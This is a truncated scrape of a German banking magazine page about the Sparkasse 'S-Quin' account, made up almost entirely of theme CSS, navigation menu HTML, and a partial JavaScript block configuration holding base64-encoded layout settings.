.tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_31{display:inline-block}.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more{padding:0 10px}.tdi_31 .tdb-menu>li .tdb-menu-sep,.tdi_31 .tdb-menu-items-dropdown .tdb-menu-sep{font-size:7px;top:0px}.tdi_31 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_31 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:20px}.tdi_31 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_31 .td-subcat-more .tdb-menu-more-subicon{margin-left:-5px;top:0px}.tdi_31 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more,.tdi_31 .td-subcat-more>.tdb-menu-item-text{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:15px!important;line-height:52px!important;font-weight:700!important;text-transform:none!important}.tdi_31 .tdb-menu>.tdb-normal-menu>ul,.tdi_31 .td-pulldown-filter-list{left:-16px}.tdi_31 .tdb-normal-menu ul ul,.tdi_31 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_31 .tdb-menu .tdb-normal-menu ul,.tdi_31 .td-pulldown-filter-list,.tdi_31 .td-pulldown-filter-list .sub-menu{padding:16px 10px;box-shadow:0px 1px 3px 0px rgba(0,0,0,0.15)}.tdi_31 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 16px}.tdi_31 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_31 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:16px;margin-top:3px}.tdi_31 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:-3px;display:inline-block}.tdi_31 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_31 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_31 .td-pulldown-filter-list li a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:16px!important;font-weight:700!important}.tdi_31:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_31 .tdb-mega-menu .sub-menu>li{max-width:400px!important}.tdi_31 .tdb-mega-menu .sub-menu{left:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_31 .tdb-mega-menu .sub-menu>li{margin-left:-16px}.tdi_31 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#ffffff;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_31 .td-pulldown-filter-list{left:auto;right:-16px}}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more{padding:0 8px}.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more,.tdi_31 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}.tdi_31 .tdb-menu>.tdb-normal-menu>ul,.tdi_31 .td-pulldown-filter-list{left:-18px}.tdi_31 .tdb-normal-menu ul ul,.tdi_31 .td-pulldown-filter-list .sub-menu{margin-top:-10px}.tdi_31 .tdb-menu .tdb-normal-menu ul,.tdi_31 .td-pulldown-filter-list,.tdi_31 .td-pulldown-filter-list .sub-menu{padding:10px}.tdi_31 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_31 .td-pulldown-filter-list li a{font-size:14px!important}@media (max-width:1018px){.tdi_31 .td-pulldown-filter-list{left:auto;right:-18px}}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more{padding:0 6px}.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more,.tdi_31 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:42px!important}.tdi_31 .tdb-menu>.tdb-normal-menu>ul,.tdi_31 .td-pulldown-filter-list{left:-20px}.tdi_31 .tdb-normal-menu ul ul,.tdi_31 .td-pulldown-filter-list .sub-menu{margin-top:-10px}.tdi_31 .tdb-menu .tdb-normal-menu ul,.tdi_31 .td-pulldown-filter-list,.tdi_31 .td-pulldown-filter-list .sub-menu{padding:10px}.tdi_31 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_31 .td-pulldown-filter-list li a{font-size:14px!important}@media (max-width:1018px){.tdi_31 .td-pulldown-filter-list{left:auto;right:-20px}}}</style>
<style>.tdi_31 .tdb-menu>li.current-menu-item>a,.tdi_31 .tdb-menu>li.current-menu-ancestor>a,.tdi_31 .tdb-menu>li.current-category-ancestor>a,.tdi_31 .tdb-menu>li.current-page-ancestor>a,.tdi_31 .tdb-menu>li:hover>a,.tdi_31 .tdb-menu>li.tdb-hover>a,.tdi_31 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#dd3333}.tdi_31 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_31 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_31 .tdb-menu>li>a:after,.tdi_31 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_31 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_31 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ec0008}.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ec0008}</style><div id=tdi_31 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-point-round"></i></div><ul id="menu-s-quin-menue-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-81042 tdb-menu-item-inactive"><a href="https://s-quin-magazin.de/category/s-quin-kontomodelle/"><div class="tdb-menu-item-text">S-Quin Kontomodelle</div></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-85736"><a href="https://s-quin-magazin.de/nutzen-sie-die-s-quin-vorteile/"><div class="tdb-menu-item-text">Shoppen, Service, Sicherheit: Nutzen Sie die vielen S-Quin Vorteile!</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-85737"><a href="https://s-quin-magazin.de/s-cashback/"><div class="tdb-menu-item-text">S-Cashback: Bei jedem Einkauf Geld zurück</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-81047"><a href="https://www.sparkasse-neuss.de/de/home/privatkunden/girokonto/s-quin.html"><div class="tdb-menu-item-text">Jetzt S-Quin Kunde werden!</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-81045"><a href="https://s-quin-magazin.de/category/s-quin-vorteile/"><div class="tdb-menu-item-text">S-Quin Vorteile</div></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_32 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_32 .block-mega-child-cats{padding:15px 25px 10px;width:100%}.tdi_32 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_32{flex-direction:column-reverse}.tdi_32 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_32 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:0 3px;color:#ffffff;background:#000000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_32 .block-mega-child-cats a:last-child{margin-right:0}.tdi_32 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_32 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:12px;margin-bottom:12px}.tdi_32 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_32 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_32 .td-module-container{border-color:#eaeaea;flex-direction:row;background-color:#ffffff}.tdi_32 .entry-thumb{background-position:center 0%}.tdi_32 .td-image-wrap{padding-bottom:80%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-module-meta-info{margin:0 0 0 20px;padding:0px;border-color:#eaeaea}.tdi_32 .entry-title{margin:0 0 2px 0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:20px!important;line-height:1.1!important;font-weight:700!important}.tdi_32 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}.tdi_32 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_32 .td-post-category{margin:0 0 7px;padding:1px 3px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap a{border-width:1px;border-radius:0px}.tdi_32 .block-mega-child-cats .cur-sub-cat{color:#ffffff;background:#ec0008;border-color:rgba(0,0,0,0)}.tdi_32 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_32 .td_module_wrap:hover .td-module-title a{color:#dd3333!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{color:#000000}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_32 .td-load-more-wrap a{color:#000000;border-color:#000000}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_32.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_32 .td-load-more-wrap a:hover{color:#000000;background-color:#ec0008!important;border-color:#ec0008!important;border-color:#ec0008!important}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_32.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_32 .td-editor-date,.tdi_32 .td-editor-date .td-post-author-name,.tdi_32 .td-module-comments a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_32 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_32 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-12px}.tdi_32 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:16px!important}.tdi_32 .td-editor-date,.tdi_32 .td-editor-date .td-post-author-name,.tdi_32 .td-module-comments a{font-size:12px!important}.tdi_32 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_32 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_32 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-12px}.tdi_32 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:16px!important}.tdi_32 .td-editor-date,.tdi_32 .td-editor-date .td-post-author-name,.tdi_32 .td-module-comments a{font-size:12px!important}.tdi_32 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_32 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_32 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-12px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"","modules_on_row_cats":"","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"120","f_elem_font_family":"fs_2","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","tds_menu_active1-text_color_h":"#dd3333","mm_align_screen":"parent","f_title_font_family":"fs_2","f_title_font_weight":"700","f_ex_font_family":"fs_2","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"80","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"fs_2","f_mm_sub_font_family":"fs_2","mm_elem_color_a":"#ffffff","title_txt_hover":"#dd3333","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","sub_elem_padd":"8px 16px","mm_elem_bg_a":"#ec0008","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#ec0008","pag_h_border":"#ec0008","f_elem_font_line_height":"eyJhbGwiOiI1MnB4IiwibGFuZHNjYXBlIjoiNDJweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjFweCAzcHggMCIsImFsbCI6IjAgM3B4IiwibGFuZHNjYXBlIjoiMXB4IDNweCAwIn0=","mm_sub_padd":"15px 25px 10px","main_sub_icon_space":"-5","f_title_font_line_height":"1.1","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"none","mm_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","mm_sub_inline":"yes","mm_posts_limit":"3","image_width":"30","image_floated":"float_left","f_cat_font_family":"fs_2","f_meta_font_family":"fs_2","f_meta_font_weight":"300","f_ex_font_weight":"300","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","meta_margin":"0 0 0 20px","modules_category_padding":"eyJhbGwiOiIxcHggM3B4IiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgiLCJwb3J0cmFpdCI6IjJweCAzcHggMXB4In0=","f_cat_font_transform":"uppercase","modules_category_margin":"0 0 7px","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","art_title":"0 0 2px 0","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","tds_menu_sub_active1-sub_text_color_h":"#ec0008","main_sub_icon_size":"20","main_sub_icon_align":"0","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_elem_bg":"#000000","mm_child_cats":"3","f_cat_font_line_height":"1","cat_bg_hover":"#ffffff","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","mm_offset":"-16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","sep_tdicon":"td-icon-circle-full","cat_txt_hover":"#000000","show_cat":"none","show_pagination":"","pag_text":"#000000","pag_h_text":"#000000","pag_border_width":"1","pag_border_radius":"0","pag_border":"#000000","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"